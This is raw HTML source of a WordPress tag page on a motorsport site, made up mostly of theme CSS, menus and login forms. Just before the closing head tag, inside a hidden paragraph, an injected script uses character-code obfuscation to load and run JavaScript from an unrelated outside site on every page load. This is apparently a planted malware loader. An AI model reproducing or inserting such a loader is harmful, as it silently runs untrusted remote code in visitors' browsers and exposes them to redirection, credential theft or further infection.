    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/tag/volkswagen-motorsport-director-jost-capito/",
                    "name": "Volkswagen Motorsport Director Jost Capito"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-volkswagen-motorsport-director-jost-capito tag-3440 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
